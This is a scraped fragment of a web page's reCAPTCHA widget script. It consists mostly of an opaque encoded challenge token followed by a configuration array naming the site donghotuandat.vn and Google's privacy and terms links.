6TG3Ch3rDo8KkA0rCsMKzdsO6wrnDo23DvsKpw7XCsS8jw58Rw43Dk8OgwrPCmENtUgzDiFbDncKgDsKaHigeZxILYcKQwrhwwqTCrWNRw6FtwrZ1I1RDw7IECyXCvz/ChhJcw6pMwqHCrsO4fcKHKiwiwpTCi8OwJgR4woYMw5N6fx/[base64]/LDrCkMKmX8KYw7XCpTZdFcO1w6TCgcKrwo7DoVzChcOOT3V+d8KbMMO/Y313QMOReRjDlsKYURMVw6Rcekthw5zCtMOUw6zCscOJWXUcw6ExwrFgw6nChgtywrtEwqrDucOdfsKHwo/Cr0TCnsO2Dx0HJ8OVw4nCqScDXSTCh2bCtxYRwpzDksKBOQvDhjdtFMOewq7CrxPDlcKAw4RwwocBdXcAACNgw6rCgMOUwrRZDT/Dp1vDo8KzwrHCjjTCrMOWGiHDjMKXCsKCScKuwqnCpwvDoMONw4HCrR3DtMOQw5vDrcOew7pLw5AiZMO9THXCgcKewpXChGLCo8Oiw4jDvykaA8Ohw7XCjyjCqHnCqMK1DErDgkTCnsOMHXjCmF8QbsKYwo/DnFQyfFDCpsKLw6Y2cXMxwpjDtwPDl2RTEF5MwpDChlokflEeOVXDpAMBw6DDoA/CrCLDtcOjw5vDql5hwrdCN8Ksw5bDl8K1w5DDgkUnwq5Hwo/DhMKAP2UEwovCrMOzwoPCggrCscObJDRPwqFlagwVw4DDigocw6YEw5EFXMKLcFs4wpVbKMOZw7IKIsKywobDnsObwpBIw6/CrsOMSMK0w63DvMOQE8KSV8KMw7w7wp/DixUQFBDCrDoDFzTDl8KYwpzDtsO4wqrCscOrwozCg1FAw7/CmMKsw4XDsWJ9acOXJS5TVmbDij7DjhrCisKVDsKmQBdKVcOawp1QU8K8NsOrwrJOLcKVwpvDsMO9wqUgG38ieGojwpbDggQLFsKGRH/[base64]/Xx/ChxJ/wpjDp2R/eMKZwp8hSEHDkcKyVmbDqsOZV8KSS8OpEsK2FELCosOhwpvClsK1w4DChhdAw6o7w4BPwp8dbsKuwr10HWfCj8OTQWPCvUAQJwQncQvDp8OXw6HCucOnwpXCqVrDgjVGMSvCnVt1D8Klw4fDkcODwovDvsOyG8OVZCjDn8K1w7EGw5c4N8O/WsKZcsKlwr5cBzVNZ8KuVMO0wqfCuGVUYlTDt8ObfjhqWMKJUcOnEgV1HMKAw6BzwrBXNmfCpmUbwpbDhTJMUjdYw4/DusKOwo8sJHbDvMKqw7YbDS5Xw6RVw4Nte8KCND/CkcOLwqbCqCAlAsKTwoA4w5AWesKUOcKGwrRlTjoXAcKfwrPCtSvCog85wo12w73CicKHw7pKHEfDukEiw5QYwpXDm8K7bGw2wrPClU8pHw0kwp3Dn8OGQ8Kcw4/[base64]/Cr8K4JlAXwp9ewq8GOcK9QsK0w5DCs8K+wqjCscOYwrsZcUbCkURLK3Z1w6d9ecKEw7pVwrUWwqHDp8KmTsKeHhrCtFHDqGTCmsOXSUNNw5DCi8Otc33Do0U8wpLCsMO1w4TDuQo1wrAnXWjCj8O6w4RFwo9yw5kewrTCvGjDuMOZVjbDhkANGDbDl8Oew5/[base64]/Ch8OAw7jDqcKjPcKTwrFJCsKvfw4YSxrCp8KQw5wKwr4qwpcnWsOowqnDsQFBwqE7OFRWwqoTwqZAH8OZP8Orw6vCsMOuw6p4w7HChsOtwpTDsMKDQi/[base64]/[base64]/[base64]/[base64]/Dh8K1GEAzFWMtw7ciwr3DqDPCk3FuwpxQVzbCqcKJdcKsV8O6wqfCucKtwrvDgV7CgVFKwqTDpsOJw7hAOMK9a07Cl8O/DEfDkQF4w4x4woQrPyHCs1Rsw4TCtcOpwqkXw7d5wr3DtFYyT8Kqw4Z/wo1GwqljfhbCs1bDryhDw7zCncKrw6TCuyMXwp9rPzzDihDDjcK8fcO3w4HDvTLCpsK1wqUQwrofwrhEI3PCmHoDKcOtwpsuVGnDl8K/wodSw4gjNMKDV8KteStnwrVCw4Vxw79Nw7NXw40HwobDm8KgMMOUdcO2wosyRMKsVcKZwphgwoPCt8KMw53Ds07Dq8KnRwQzLcK8wrvDpcKCFcOswrXDjC8Qw7tTw7VAw5fCpmHCh8OgdcKqRcK/[base64]/CpMKbw6HDlF7DuTXCrcOKw77CnMKtY8O9ScK1w7BYEsKqwq8yw6rCl8KQXsOlwqzDrH0swpHCqwZQw54qwpTCoC4BwrbDqcObw4xSE8KmUcOiBSnDrx4ICUI2R8O/[base64]/OjAPXDcpwrTCqsOfFsK9OcOSw7bDqzHCplPCrwVDwo9+w7DDuUsCMR9EfcOjEDVzw5rCgH/Ck8Kuw4F6woPCgsKVw63CtcKUwrECwobCqFx4wpfChMKCw4zCsMO3w7rDmwRUwqJ8w5bCl8KXwrfDqnjCtMO0w6pYUAAaGVTDjlBRYDnDrBjCpyBAKMKswqXDgTHCrUdXY8Kaw7hXU8KaGAHDr8OZw7pedsK8fg7Cs8OiwoLDg8OJwofCrAzCmks5Sw50w4nDu8O/J8KaY1Vtc8Oqw7BewobCsMOIw7PDk8KnwpvDqMKYD1jDnGk7wq8Ow7zDqMKFJDnDsS1AwoQUw4TDt8OkwoXChnsXw43ClAkNwqRtFXTDiMKrw6/CocOZE31jDG9BwobCgsO+NHbDoxdew7jCtDNywqfDisKifWLCow3Ct3LCjj/CtMKxQcKVwrwKOMO/ScOQw7sXYsKEwop/[base64]/YsKtwqEEFcKEOGJswqHDucKdwqcpwoAYw711C8Opw4TCs8OLJsK0QkZPw7LCpcOPwozDuEfDtV3ChsKAQcKNLnQMw5PCi8K5wpEoGFFuwrbConHDu8O/c8KDwqlUYTjDij/CvXpSw50RBhc8w79XwrnCoMOGPzTCm2LCj8O5fxfCvinDgMObwpN6w5LDg8OyGD/[base64]/w68mXMO2AMKtw5JLwrJnKsKewoE5a09zLk92wpEXHTjDnE5zwpvDqGbDqMK8fU7ClsORwrbCg8OawoIsw51GLAFhEgUtfMO/[base64]/[base64]/[base64]/D8KGfcKzOsOaw6TDmnfCs8KMcFkSwr9LI8OFDTc7D8KvC8Odw4/DvsOpwpTDjsK/[base64]/CocKLwqnDv8OoBsOLQMOjw4oJLMKzwqwaw45dwrRTwrZCC8O/w5nDiBHCo8KeV0UyCcK8w5HDlQNTwptuacKrPsOjYBXCh0sRC03Cr2k8w4RFJsOtUsKHwrvDvG/CkGXDisKPRMKowrXCv3rDtWHCkBPDuhFYBMOHwqfCsygHwp94w6LCgUBjDXAXRygpwrnDkDTDrcOiUg7CmcOAGBl4wp4GwqxwwrJ5wrDDqFk2w7/DhRfCoMOgOBjCqS4LwrDCjTYkCkXCoj0dT8OEcAfCnXIyw7LDmsKNwpoBQVbCjFE/LsKlMcOhwpTChTnCplDCiMOgcMKzw6bCo8OJw4MlBS3DvsKJVMKfw413JsOhw5I5w7DCq8KNI8Kdw7Urw7U3T8OlaFDCgcObwqNrw7LCi8Kaw7bDk8O1PAfDpsKpJBnCkUvCp0TCrMKBw6kgTsOpSXpjCRJ6G1Izw4HClS4fw6LDmE/DhcOawrk3w7rCtnoRAAvDhBgiG2fCmjE5w7YmHxXCmcOQwqnCuRB+w7d5w5TChcKcwo/Cj0zCqMOUwoYkwr3Cg8ONYMKZJjUmw4d1NcK4ecKPejEdUsKiwoLDtjLDhHAJw4NDd8OYw4jDp8KEwr9aTsO1worChVTCv1oscVJHw79VBE/ChMKDw5kTKmlnI0IpwrkXwqsgJ8K6FDJawroYw4VHcwHDj8OhwrdUw5zDsGF1S8OZYzlPYsO/w7PDjsO7P8OZIcObQ8KGw5FPCHtMw5cWJzTCjETCtsO7wroVwqUYwp10L3zCoMKAdyg/w4nDqsKQwqh1w4vDtsKVwo1iUg45w4ATw7/[base64]/DhsK6w7oyTAvCicKWCMOqZsOXw7Eyw58FcBvDpMOfA8ODZcObMnHCsGAmw5XDqMOBCWHDtjnDk3kdwqvCvy4EL8O/A8OVwqTCukMiwp/Dq0TDqnrChWbDq0jCnWbDj8KfwrVbWsKZUlXDrnLCncOcUcO1cEXDp17Du2rCrDfCiMOaen9nwrwGw6rCuMKAw7nDiVLCpsOhw47CqMO+ZS/[base64]/[base64]/[base64]/DmcOfwpTDsj5Owop6wrISwqp3EDvDgQsfIMKqwrHDvwzDmEdVD0vDvsO6FMOEw7XDu13Chkxmw7M+wqDCjDbDnhPCv8OUOMK6wrIePGDCn8OASsKcM8KXAsKBDcO+TMKlw6/[base64]/DmAAkIcOFw44+dnliwq3DowDDo2LCr8KkdmfCgTnCn8KDGjJMURgAL8KMwrAiwot+RlDDtyxiwpbCgzhFw7PCnSfDrcKQcQocw5lJWHJlw6B2ScOWacKzw4Q1B8OgCnnCtwttbxnCksOMH8KrVVQQSD/DssOVBXDCsmDClEbDt2F/wqvDicOuYMOUw53CgsOnw5PDvhd8w53CpnDDmx/Cjx5ew5Ugw7PDksOOwr3DqMKbZcKMw7vDkcOFwoDDu0BWQwvCk8KvccOKwqYjXiVCw7dzGRfDmcOIw6rDusOzNFvDggnDnGjCk8OtwowHRA3DpcKWw7pFw5rCkGIucMO+w4pQGUDDn2xjw6zCpMOdNMORacK9w6tCVsOuw7jCtMKmw7x2NMOMw6/DkRw4c8KHwqPDiE/CmcKOd2ZPf8OsI8K/w5ZWC8KKwoYPTHo9wqkMwok6w5jChArDscK9Lmh7w5YZwq1cwo4fw5EGMMKydsO9Q8OHwrF9w5IbwrLDq3gqwo1ww67CmyDCjDMzVBdQw7R2L8KTw6DCusOgwojDo8K0w61nwqdiw5B7w4g6w4jDknvCksKLMMK/[base64]/DumTDnBPCi1ItdcOiIcKSwrzDs8KfYDzDt8KTdFvDi8O+GsOpMn0qfcOAw5bDj8KSwrvCuiPDkMOXEcKsw6PDscKteMOYGMKtw5sKHXIAw4TCsXfCnsOvTmDDkk3ClUAxw4/[base64]/w4rDlmXCrl83w6UJwoZaZcOJwpnCvcOdFmhzF2HDhTJBw6rDt8Kuw5RSUVXDsFcKw5p7ZcObwrrClTItw7VTSMOHwrMGwpsiSCBNw5U2LAYyUzLCicK3w6g0w5bCllFcHcKCRcK/wrpHJhbCnCQgw7cyBcOFwpt7OH3DosOxwp9xTVU5wpfCt0o7K3Mfw7pODsKmScO8CHwfZMK8OwTDrHLCuh8EIg9Xc8Omw6TCt2t4w6gqJm41woVbY1zCriHCisOATHFxd8KKIcOtwoAwworCtcK0QkJMw67CoFxawq0DDsObVw4cMQYodcK/w5nCn8OXwqjCicO4w6dXwoNQbDbDosOZRWnClhZvwrVif8KtwrvClMKZw77DkMOtwooKwrEPw4/DqsKwBcKAwp7Dn3xlcm7CrMOcw6hsw5Qewr4DwrLCqhk6XBZtIkVrZsOjF8Oge8K5wpzCr8KlQsOww7RcwqlXw7MGNibCkjwuSwnCoB/CrsOJw5LClncNcsOhw6nCicK4HMOrw43CjhZkw5jCr24Cw45FI8KgB27CrmFEYMOwJ8OTKsKPw711wqsYa8O8w43CmcO8bXDDpMK9w5nCtMK4w5QdwosBVXU/wrXDvmohDMKgV8K/bMOuw4ErcyfCmWRRM0J9wozCpcK+wqtrZMOVBixfPi5qb8O/bDNvZcOyUMOeLFUkW8Krw7zCqsObwpbCucK0Ng7DgMKuw4fCqW8fwqkFwqTDrkbDuVzDq8K1w4PCtn9ceEZ6w4hMGjHDiE/CsFF9D1RjKcKOUsO7w5TCpDw1bArCi8KLwpvDnTjDnMOEw4nCtyYZw60DTMKVAQUIMcO1NMOEwrzCkyXDoQ8vNUXDhMK1ME4EUXk+wpLCmsODGsKWw6s3w4ILHil4esKje8Ktw6LCoMKMMMKJw6w1wq7DuSDDgMO6w4/CrkEUw78Cw5LDgcKaEEZXM8ODJsKGUcORwoJ5w7NxFCfDmlczXsK2wphvwp7DthvCiyfDnyHClsKIwqPCkcO4fjE3fsONw7LDpcOYw73CpMOmAF3CngbDl8OLJcKYw6VUw6LCm8O/wq4Hw55+eTYRwqnCksOJBcO+w4NAwofDlHrCh0nDpsOmw7LDk8OoesKSw6FuwrjCqsOewpRFwrfDnQLCvj7DrWosworCgUfCsj1fScKlX8O3w7APw5XDv8OAdcOhE2V1KcO5w4bCrcOJw6jDm8Knw4zCvcOcM8KqcR/[base64]/CkcKAwopRRsO0wqDCn8OGHDnDiz/[base64]/[base64]/DvFU6XD19LMOpbhHCnMOjwoF8MsOMP8OCw4PDjGfCmMOcC8OQw5wSwp4ZMxI4w6NgwocXMcOdSsOmD0pPw4TDlsKOwpfCssOrLMOww6fDvsODQsOnGnzDlhHDkC/[base64]/DjSzDmMKLEsKDwoJkw5jDkEbDtkLDu3tdw4JpY8KmGlrDmMOyw4NDTsO4AVLCmFIQw5vDssKdRcKBwpMzWcOCwrEAXMKEw79hO8KlJsK6RRwpwpLDuzPDr8OSHcO3wrvCv8OKwoFqw5jCrknCgMO0w7nCvVbDpMKwwpRqw4bDqBdZw7oiWkvDpcKFwq/[base64]/w5HChDvDisOkBcOFKTtYw6/CggYEwqN8UcOwMFLDjMKWw74twr3ClMKbTMOlw4gaNcKZG8O3w6gaw7Zdw77CpMOQwqY5wrfCosKHwq3DiMKhG8OywrcKT01UacKkSiXCmWHCvW3Cl8K/YWMKwpt/[base64]/w7VuZsOILsKUw4TDrmBeUsKNwr4LNMKGw692wq9af1ZGwqjCosOgwpEEDsOmw4TClnd0VcOhwrAqGsKywrlON8O/wpvChUrCnMOIVMKNB0LDqRA5w67CrmvDrGcUw5NWZChuXRRQw5ZIQwVmw7HCnj5sYcKFZMKhO1xibUbCtsKRwqJzw4LDp0Y7w7jCmxV1DMKTdcK/b0vCl0rDu8KtE8OZw6rDuMO6B8O7esOuaEYAw6lzwpDCsQh3LMOwwo46wqjCp8KyMHPDvMKRwodsDlfCpyJZwoTDtH/[base64]/CpmdLw58xZDUyw7PCumFtInsnw7XDnko1eE3CucOeQRzDicOswqBLw7dTdcKmXjlGSMOwMWEnw7FIwrINw4rDq8Oiw4E1GS5Jw7JDNMORwobCoWN6CwFOw7clP3XCrsOJwoZFwqoYwojDvMK2w78HwppcwrjDpsKrw5fCj2bDssKNdylpIF1KwolEwppvXMOJw6/DulUdIR3Dq8KTwqJLw6pzTsK2wr0wZWjChV5fwqUbw43ClDPDgng8wpzDvSrCvwXDu8KDw5kKHy86w59bbcK+IsKPw4DCimDCmUrCsRPDr8Kvw7XDn8OQJcO2A8KhwrlowrkFP0BlXcKYOcO5wp08eXBebQspZsO2BW9aQAfCg8KOwoc7w44HDjXCvMOFYMKGPMKnw7/Ds8KpOQJTw4fCsiJXwpV/[base64]/[base64]/DqsO5I8KIwolMwqXDp3kMbx0pYWHCmFlmIsO2wpdjw4IywpsswoDCvMOYw4spcg4NH8K7wpF8S8ObIsOjSkbCpU4aw5jDhgXCm8K3fFfDk8Ofw5/Ctmo3wrPCl8K9CcKhwqvDlkAXMlHCv8KKw6LCmMK1Jxl6ZxVrTMKpwqrCj8Klw7zCmk/[base64]/wpbDgMOsBcKSw4fDs2R3EEvDnEwAwrJGw4nCp1kRXktlwqXCkAUDLCAND8O/Q8OPw5Yhw4jDnwXDujpuw7HDhxUiw4XCnFw3M8OOw6Jtw4/DhsKSw6PCosKULcKqw4jDjmEgw55Rw4lpAcKYBMKZwp4oa8O7woc3wo8AR8OIw5AhGDTDo8O0wroMw6cRG8KQIMOPwqrCtMOcGRB6agTCkR3CuwbDksKlVMOJw4vCq8KbOD0aWT/CiwcUJwVndsK4w7U2wrMcSG8+CcOPwoULVsO8woxuQ8Olw557w5LCjiTDoF5TEcKAwr3CvMK+w6vDqMOjw7zDp8OEw5/[base64]/LX0GwrXDncKZw5YYIMKQw6TCuxXCisK+PMKdw5FLw7LCq8OawofCmis5w7clw5fDm8OJO8KpwqHCkMKhS8O/MQ9+wrp2wpJAwp/[base64]/DocO8wrMbwrrDqRDCnMK7IsKWdVjDu8KQUsKowrTCvlnCscOkRcKZZkHCnWPDs8OUJ3DCnA/[base64]/[base64]/[base64]/cFRIGcOQwqRONsOOwq7CqMK8wqfCjEA5w7x+L29OO8Odw5PClHIwIsKfwr/CjkZ5E2bCiTsXRsO/FMKrSATDl8OjY8KOwqsYwp/DmxbDsQ0cEBhcMV/[base64]/ZMOMbsKbBE8aHXzCsnQSccK3WE1xw5bCmSVAw7HClxfCpDfDu8KwwqfDocODfsOSEMKTcHPCsS/CmcO5wrPCicK0J1rChsOyFcKTwr7DggfDsMKTHcK9MnBTa1lmL8KYw7bCll/Cg8KFUcOYw5HDnSrDo8OJw44jwp0hwqQOFMKgdQfDpcKGwqDCh8OBw7lBwqoEf0DCsm0tGcKVw4vDrT/DisOaV8KhWcK1w4xQw5vDsznDin58RsKLa8OlCRRCHMKjIsOIw5gWacO2A3bCkcOAw4nDncONN1nDvhI+V8KhOnnDocOsw4lGw5h7Jj8lW8K9KcKbw7fCosOTw4fCkcO5w4/CoVHDh8Kew7x5MDzCmE/CnMKzdsOOw7PDrV1Gw7DDjw8LwrbDhWvDrxc7YsOjwpMww4tZw4TCocOyw5TCuHhKcTjCsMORZVp/[base64]/DsivCssOUeBrCqSVOwoF8acOueUnDhGrCqnJSOMOlCzPCpRB1wpHClD4VwpvChzzDvBFOwr5DNDAkwpxewohqQBbDglRLWcODw7wlwr/Dv8KuKMOwTcKtw4PDssOoZHEsw4DDoMKww5NBw6HCgV/Cn8OTw7lFwpBGw77CqMO/w7Q7aj3DuDwDwolGw7PDkcO0wpsWNFVUwopjw5DDlBHCuMOEw7c8w7JawqMuU8O8wo3CqWw9wo0dKkMSwpvDl3DCgFVSw7tgwonCpH/CqEXDgcOOw5UAI8KWw6vCtjR3OsODw589w7tldMKuSMKww6JSQyIIwqoTw4EbaxtUw60jw7ROwrgjw5IWBjUGXzFlw5QEHxpkOMO1aWrDnUMNB1lww6BDYcOgeGLDv1PDmEVseE/DpMKew6pCPm7CsXzDu2HDgMOBGcOjScOYwq92CMK/bsKUw5oPwpTDjS9cwrBeQMO0w5rCgsOHe8KkaMOvXR7CvsK3RsOow5Rqwo9cJHhBdsKvwq/Cp2XDsD7DsEnDkMKlwqpywq4sw5rCjWZTIH9Uw7RhLDDCoSc6UxvCpT/CsWBtDABVD1/CvcKmB8OBd8OAw67CsTDDn8KCH8OYw6tmdcOiWF7CssK8GURiMcKaPUjDpsOIZDLClsKzw6rDi8O6GMKmPMKYWmZmAzDDqsKrIzjCocKfw73CnMOXZjnChTkIGMKvC0PCosO/w6suNsKKw4NsFcOfC8Kzw7PDn8K5wq3Cr8O5w7BXccKfw7A0KiYGwqfCpMOFEExYeCd4wpJFwpRCY8KEWMKYw5BxAcK+wrAvw5Z+worChE4tw5dDw6c0EXQ9wqzCj1ZqcMOjw5p2w5sQw7d1RsOfw5rDsMOrw5t2V8KvNlHDpgTDo8OTwqTDjlfDomvDt8KWw6bClW/DvWXDqCfDrsKLwqrCvsOvKcK1w5QPIcOmS8KeBsOuDsKBwp4Rw6oCwpLDjcK0wps8MMKvw6jDnChvZcKpw5RkwpIZw7Bmw7Bdb8KNDcOtWcOzN083VRhxXg/CrR/[base64]/w5/[base64]/w6DCmV7CjGfDgcKkSyplJMKEwoLCn8OSw7rDjcK+IhU6SB/DiinDqsK+QHUuS8KhY8Olw4/[base64]/DiMKxwo4Gw6U9FXHCtjAEY3jDjUDCgMOPXMOiEMKcwofCocOFwplyOcOjwpxWaXvDpsKkZFzCiRd7AH7DpcOPw4/DmcOzwrhzwp7CtMKPw4hew6J2w4M9w4zDsAhVw6s+wr8fw7YRQ8KRdsKTQsKnw4l5N8KEwrxlfcOew5czwoNkwrQDw5LCt8OiM8K/[base64]/JwZEw43CrCTDqQzDjDI+a8O1b25WOMKww7vClMKBeErCiCHDkCDCicKPwqR/wqltVcOkw5jDisKKw68vwohHOcOrGRt/w60gKWTDm8OLCMOWwoPCkGc4KgjDlivDgcKaw4PCnMOOwq/[base64]/[base64]/DnXnDgF7DgsKabQccw5Qpw6hdCsOFW8K2IjIKPRPChifDkBbDjCvDk2vDhsO2w4Z6wpHCm8KeE3/DtzLCrMK+LXDClErDrcKCw7oaHMKfPRI/[base64]/Dt8OLBFHCncK7wpgXwqbChk3CpMOYacOFw6U5YUEZwo3CvTRnbAXDjiFmfyQ1wr0iw4HDmcKAw44kCGAOKxF5wqDDj2/Ds0EkGcOMFm7DmcKqMgLDiDHDlsK0ekVBX8KOw7HDgmQNwqvCusOPcMKXw7HCj8OCwqBAw4LDiMOxYBDDoFREwoXDp8OBw4slfxvClcOQUsKxw4g2CsO/w7TCsMOgw6DCq8OuFsOaw4XCmsKgaQw7cQptHFEPwrEVUB9NLiQoBMKiHMKdd1LDmMKbFmQ/w7rDmBzCsMK0RsOiAcO/[base64]/CqWRBdiR4wroISl1nSVdCQ11tBDAcw6oSDVDDt8OgVMOZwpzDlBTDoMOYM8OlOFdHwpDCm8K3QwdLwpgcbMOfw4HCuQ3DmsKoSw7DjcK1w4jDrsObw7kfwoHDl8OCTDQaw7TClW/DhyTCrH8uQjoYaT41wqbChMO4wqgLw5nCrsK4a2nDqMKxR1HCn17DiBbDl3FIw4dvw7XDr0lPw5XDsEJAHwnCqQY1GBbDri98w6vCs8OROMOrwqTCjcOlGsK4KsKqw6Rbw5c7wrDClC/DsRAdwrTDjyx7wrTDrA3Di8KzYsKgIGozA8KgHWQewqvCpMKJw7hVZ8O3e13CkznCjAbCn8KXNgNSdcOfw5bCjRjCnsKhwq/DnnhWXn3ChcO7w4bCvcOKwrfCujtXwo/[base64]/DoERbwo7ClcKsTcO0QMOfw7/DhxPChz9lw5zCvsK9BB/Cv1F/dEXDj1gPUydZdyvCglZrwrYowqs/JCMPwqVGMMKSScOTNcOUwo/DtsOywp/CjD3CkRp/wqh0w6oSd3rCklDDuEY/GMKxw6M8VSDCocOpQsKaEMKje8OhGMOjw4/Don7Cj1bCoWlWB8O3O8OfCcKnw41WGEQpw5Z7OjRyYsKiYiwcc8KtWH1ewqzCvRZZIz0QbcOZwpM0WCLCv8OaEMOGwpjDghcwRcOkw7oAU8OCFhl4wpphKBrDqcOMZcOKwpDDiFjDigk/w4FZJcK5wpTCq1tedcOvwqNEMMOuwr92w6jCrMKAO3bCi8KvG2TDoHBKw6UrccOGRcK/[base64]/wpEbw6zCmcKdKMKEwrg3w4UFwot0dkDCvSpmwpxTw4l1wo7CqcOVdMOhwozClzMCw65/bMKiRFnCsRZQw7kdLkJ2w7PCpltOeMKUa8KRU8K6AcKHRH/CtwbDpMO5AMKGAiHCt27DucKaEcOzw5NVWMOGccK4w5zCnMOQwr4fecOgwovDoS/CusOYwrvDmsOsIhcEPwDCiGnDh3BQBsK0F1DDrMKvw4JMEQslw4PCoMKFa2nCokJgwrbDiBJJKcKrZcO6wpNCwrJuEyoQwr/DvRjDgMOFXXMFfR8wAWDCt8OhaDjDhAPCpkQyYcOVw5TChcKuWBljwqg0wqDCrwYkfkPClTYbwo8kwp5nbUQGN8O1wprCuMKywodhw5DDscKQDHjCt8OywpxZwpTClzLCvsOAHEXChsK/w6Fww6sxwpPCvsKSwqIEwqjCklzDo8Olwqs2MxTCksKoe2DDrF4pZmnDrMO3N8KecsO7w5lRB8KWwphUc3NlBwTCtAwGBBVGw58AVE0zSD81Mkkgw70cwq0Kw4YewpbCoTk2wpY4w6FdeMOWw5MtFcKfPcOkw6Ntw6BVfQl+woAwH8KBw7Juw7/DhFs+w6c7AsKUITxlwoXDrcKsU8OAw78TKlxYH8K9YwzDtgM5w6nDo8OebyvChTjCksKIIsOrfMO6HcOCw5rDnnVmwpRDwp/DuGPDgcK9N8K0w4/DncOxwoxVwoNEwppgNhHCpsOpC8KEPMKQVCXDmgTDvsKVw57CrFozwpECw47Du8OKw7V+w7DCisOfU8KRf8O8Y8KdYy7DrAYjw5XDkWFWCjHCq8OABURzOcKaKMKVw65vcHLDo8K3YcO/XTHDg3HDlcKWw4DCnF1jwp8Iwp9Gw73DhAfCs8KDOzM4wrA4wofDksOcwoLCgcO8w7RewrTDjsOHw6/[base64]/[base64]/CssOpw6hlVX5RXMK0wpwvd8Kvwo/DmMOAew/Dg8OKT8OlwqfCrsKnYcKgNC8JXC3DlMOfTcKrQ2BJw5DCoQE6IsOpMC5Rw5HDrcOXTVnCr8Kfw4l3E8OCcMOzwoROwqo9aMOBw4lAHwBfZzVyan/CisKvEcOdOlHDusKKAsK8Rlohw4LCqMOGbcOaeVzCqsOJwoMeIcK9wqVkw7ozDGZ1O8K9CEbCkF/CocKfCMKsMQfCrsKvwpx/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://donghotuandat.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uiRP/HsWrH6sFmhKKazsaMCJV5mvjoHmCyNXs22JHuk\\u003d\x22,1,0,null,1,1768553364404,0,0,[211,193,133,165],null,[139,109,224,233,66],\x22RC-dVLZwKHvy3EEgQ\x22,null,null,null,null,null,\x220dAFcWeA7W-RYF_0jOIAk0xqg1aqyprc-O59l32_tegRqTk1abhB_mevVBbMjrknB9KJ1u_9YMIGr0xPBZ8XgDHxYrqHFBvIBSJg\x22,1768636164553]");
    </script></body></html>